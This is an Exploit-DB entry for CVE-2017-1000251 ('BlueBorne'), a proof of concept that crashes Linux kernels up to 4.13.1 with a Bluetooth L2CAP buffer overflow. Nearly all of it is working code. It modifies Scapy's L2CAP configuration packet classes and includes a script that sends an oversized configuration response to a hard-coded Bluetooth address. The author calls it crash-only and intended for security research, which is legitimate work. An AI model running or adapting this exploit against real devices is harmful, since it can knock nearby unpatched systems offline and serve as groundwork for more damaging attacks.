# Linux Kernel &lt;= 4.13.1 - BlueTooth Buffer Overflow (PoC)

2017-09-21T00:00:00
ID EDB-ID:42762
Type exploitdb
Reporter Exploit-DB
Modified 2017-09-21T00:00:00

## Linux Kernel <= 4.13.1 - BlueTooth Buffer Overflow (PoC). CVE-2017-1000251. Dos exploit for Linux platform

```                                        ```
# Exploit Title: BlueBorne - Proof of Concept - Unarmed/Unweaponized -
DoS (Crash) only
# Date: 09/21/2017
# Exploit Author: Marcin Kozlowski &lt;marcinguy@gmail.com&gt;
# Version: Kernel version v3.3-rc1, and thus affects all version from there on
# Tested on: Linux 4.4.0-93-generic #116
# CVE : CVE-2017-1000251

# Provided for legal security research and testing purposes ONLY.

Proof of Concept - Crash Only - Unarmed/Unweaponized/No Payload

After reading tons of Documentation and Protocol specifications.

1) Install Scapy

https://github.com/secdev/scapy

Add/Replace these requests and responses in Bluetooth Protocol stack to these:

scapy/layers/bluetooth.py

class L2CAP_ConfReq(Packet):
name = "L2CAP Conf Req"
fields_desc = [ LEShortField("dcid",0),
LEShortField("flags",0),
ByteField("type",0),
ByteField("length",0),
ByteField("identifier",0),
ByteField("servicetype",0),
LEShortField("sdusize",0),
LEIntField("sduarrtime",0),
LEIntField("accesslat",0),
LEIntField("flushtime",0),
]

class L2CAP_ConfResp(Packet):
name = "L2CAP Conf Resp"
fields_desc = [ LEShortField("scid",0),
LEShortField("flags",0),
LEShortField("result",0),
ByteField("type0",0),
ByteField("length0",0),
LEShortField("option0",0),
ByteField("type1",0),
ByteField("length1",0),
LEShortField("option1",0),
ByteField("type2",0),
ByteField("length2",0),
LEShortField("option2",0),
ByteField("type3",0),
ByteField("length3",0),
LEShortField("option3",0),
ByteField("type4",0),
ByteField("length4",0),
LEShortField("option4",0),
ByteField("type5",0),
ByteField("length5",0),
LEShortField("option5",0),
ByteField("type6",0),
ByteField("length6",0),
LEShortField("option6",0),
ByteField("type7",0),
ByteField("length7",0),
LEShortField("option7",0),
ByteField("type8",0),
ByteField("length8",0),
LEShortField("option8",0),
ByteField("type9",0),
ByteField("length9",0),
LEShortField("option9",0),
ByteField("type10",0),
ByteField("length10",0),
LEShortField("option10",0),
ByteField("type11",0),
ByteField("length11",0),
LEShortField("option11",0),
ByteField("type12",0),
ByteField("length12",0),
LEShortField("option12",0),
ByteField("type13",0),
ByteField("length13",0),
LEShortField("option13",0),
ByteField("type14",0),
ByteField("length14",0),
LEShortField("option14",0),
ByteField("type15",0),
ByteField("length15",0),
LEShortField("option15",0),
ByteField("type16",0),
ByteField("length16",0),
LEShortField("option16",0),
ByteField("type17",0),
ByteField("length17",0),
LEShortField("option17",0),
ByteField("type18",0),
ByteField("length18",0),
LEShortField("option18",0),
ByteField("type19",0),
ByteField("length19",0),
LEShortField("option19",0),
ByteField("type20",0),
ByteField("length20",0),
LEShortField("option20",0),
ByteField("type21",0),
ByteField("length21",0),
LEShortField("option21",0),
ByteField("type22",0),
ByteField("length22",0),
LEShortField("option22",0),
ByteField("type23",0),
ByteField("length23",0),
LEShortField("option23",0),
ByteField("type24",0),
ByteField("length24",0),
LEShortField("option24",0),
ByteField("type25",0),
ByteField("length25",0),
LEShortField("option25",0),
ByteField("type26",0),
ByteField("length26",0),
LEShortField("option26",0),
ByteField("type27",0),
ByteField("length27",0),
LEShortField("option27",0),
ByteField("type28",0),
ByteField("length28",0),
LEShortField("option28",0),
ByteField("type29",0),
ByteField("length29",0),
LEShortField("option29",0),
ByteField("type30",0),
ByteField("length30",0),
LEShortField("option30",0),
ByteField("type31",0),
ByteField("length31",0),
LEShortField("option31",0),
ByteField("type32",0),
ByteField("length32",0),
LEShortField("option32",0),
ByteField("type33",0),
ByteField("length33",0),
LEShortField("option33",0),
ByteField("type34",0),
ByteField("length34",0),
LEShortField("option34",0),
ByteField("type35",0),
ByteField("length35",0),
LEShortField("option35",0),
ByteField("type36",0),
ByteField("length36",0),
LEShortField("option36",0),
ByteField("type37",0),
ByteField("length37",0),
LEShortField("option37",0),
ByteField("type38",0),
ByteField("length38",0),
LEShortField("option38",0),
ByteField("type39",0),
ByteField("length39",0),
LEShortField("option39",0),
ByteField("type40",0),
ByteField("length40",0),
LEShortField("option40",0),
ByteField("type41",0),
ByteField("length41",0),
LEShortField("option41",0),
ByteField("type42",0),
ByteField("length42",0),
LEShortField("option42",0),
ByteField("type43",0),
ByteField("length43",0),
LEShortField("option43",0),
ByteField("type44",0),
ByteField("length44",0),
LEShortField("option44",0),
ByteField("type45",0),
ByteField("length45",0),
LEShortField("option45",0),
ByteField("type46",0),
ByteField("length46",0),
LEShortField("option46",0),
ByteField("type47",0),
ByteField("length47",0),
LEShortField("option47",0),
ByteField("type48",0),
ByteField("length48",0),
LEShortField("option48",0),
ByteField("type49",0),
ByteField("length49",0),
LEShortField("option49",0),
ByteField("type50",0),
ByteField("length50",0),
LEShortField("option50",0),
ByteField("type51",0),
ByteField("length51",0),
LEShortField("option51",0),
ByteField("type52",0),
ByteField("length52",0),
LEShortField("option52",0),
ByteField("type53",0),
ByteField("length53",0),
LEShortField("option53",0),
ByteField("type54",0),
ByteField("length54",0),
LEShortField("option54",0),
ByteField("type55",0),
ByteField("length55",0),
LEShortField("option55",0),
ByteField("type56",0),
ByteField("length56",0),
LEShortField("option56",0),
ByteField("type57",0),
ByteField("length57",0),
LEShortField("option57",0),
ByteField("type58",0),
ByteField("length58",0),
LEShortField("option58",0),
ByteField("type59",0),
ByteField("length59",0),
LEShortField("option59",0),
ByteField("type60",0),
ByteField("length60",0),
LEShortField("option60",0),
ByteField("type61",0),
ByteField("length61",0),
LEShortField("option61",0),
ByteField("type62",0),
ByteField("length62",0),
LEShortField("option62",0),
ByteField("type63",0),
ByteField("length63",0),
LEShortField("option63",0),
ByteField("type64",0),
ByteField("length64",0),
LEShortField("option64",0),
ByteField("type65",0),
ByteField("length65",0),
LEShortField("option65",0),
ByteField("type66",0),
ByteField("length66",0),
LEShortField("option66",0),
ByteField("type67",0),
ByteField("length67",0),
LEShortField("option67",0),
ByteField("type68",0),
ByteField("length68",0),
LEShortField("option68",0),
ByteField("type69",0),
ByteField("length69",0),
LEShortField("option69",0),
]

2) Exploit

bluebornexploit.py
------------------------

from scapy.all import *

pkt = L2CAP_CmdHdr(code=4)/
L2CAP_ConfReq(type=0x06,length=16,identifier=1,servicetype=0x0,sdusize=0xffff,sduarrtime=0xffffffff,accesslat=0xffffffff,flushtime=0xffffffff)

pkt1 = L2CAP_CmdHdr(code=5)/
L2CAP_ConfResp(result=0x04,type0=1,length0=2,option0=2000,type1=1,length1=2,option1=2000,type2=1,length2=2,option2=2000,type3=1,length3=2,option3=2000,type4=1,length4=2,option4=2000,type5=1,length5=2,option5=2000,type6=1,length6=2,option6=2000,type7=1,length7=2,option7=2000,type8=1,length8=2,option8=2000,type9=1,length9=2,option9=2000,type10=1,length10=2,option10=2000,type11=1,length11=2,option11=2000,type12=1,length12=2,option12=2000,type13=1,length13=2,option13=2000,type14=1,length14=2,option14=2000,type15=1,length15=2,option15=2000,type16=1,length16=2,option16=2000,type17=1,length17=2,option17=2000,type18=1,length18=2,option18=2000,type19=1,length19=2,option19=2000,type20=1,length20=2,option20=2000,type21=1,length21=2,option21=2000,type22=1,length22=2,option22=2000,type23=1,length23=2,option23=2000,type24=1,length24=2,option24=2000,type25=1,length25=2,option25=2000,type26=1,length26=2,option26=2000,type27=1,length27=2,option27=2000,type28=1,length28=2,option28=2000,type29=1,length29=2,option29=2000,type30=1,length30=2,option30=2000,type31=1,length31=2,option31=2000,type32=1,length32=2,option32=2000,type33=1,length33=2,option33=2000,type34=1,length34=2,option34=2000,type35=1,length35=2,option35=2000,type36=1,length36=2,option36=2000,type37=1,length37=2,option37=2000,type38=1,length38=2,option38=2000,type39=1,length39=2,option39=2000,type40=1,length40=2,option40=2000,type41=1,length41=2,option41=2000,type42=1,length42=2,option42=2000,type43=1,length43=2,option43=2000,type44=1,length44=2,option44=2000,type45=1,length45=2,option45=2000,type46=1,length46=2,option46=2000,type47=1,length47=2,option47=2000,type48=1,length48=2,option48=2000,type49=1,length49=2,option49=2000,type50=1,length50=2,option50=2000,type51=1,length51=2,option51=2000,type52=1,length52=2,option52=2000,type53=1,length53=2,option53=2000,type54=1,length54=2,option54=2000,type55=1,length55=2,option55=2000,type56=1,length56=2,option56=2000,type57=1,length57=2,option57=2000,type58=1,length58=2,option58=2000,type59=1,length59=2,option59=2000,type60=1,length60=2,option60=2000,type61=1,length61=2,option61=2000,type62=1,length62=2,option62=2000,type63=1,length63=2,option63=2000,type64=1,length64=2,option64=2000,type65=1,length65=2,option65=2000,type66=1,length66=2,option66=2000,type67=1,length67=2,option67=2000,type68=1,length68=2,option68=2000,type69=1,length69=2,option69=2000)

bt = BluetoothL2CAPSocket("00:1A:7D:DA:71:13")

bt.send(pkt)
bt.send(pkt1)

bluetoothsrv.py
--------------------

from scapy.all import *

bt = BluetoothL2CAPSocket("01:02:03:04:05:06")

bt.recv()

DEMO:
https://imgur.com/a/zcvLb

```
```